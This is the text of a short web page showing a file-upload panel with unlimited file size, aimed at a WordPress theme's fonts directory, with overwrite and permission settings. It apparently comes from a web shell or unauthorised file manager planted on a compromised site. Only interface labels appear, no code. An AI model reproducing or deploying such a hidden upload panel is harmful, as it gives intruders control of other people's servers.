 Upload Files
Maximum file size allowed for upload: ∞
Select files to upload to: /home/iamjennialways/public_html/wringer/wp-content/themes/base-wp/fonts
Choose file No file chosen
Overwrite existing files:
Mode User Group World
Read
Write
Execute
Permission 6 4 4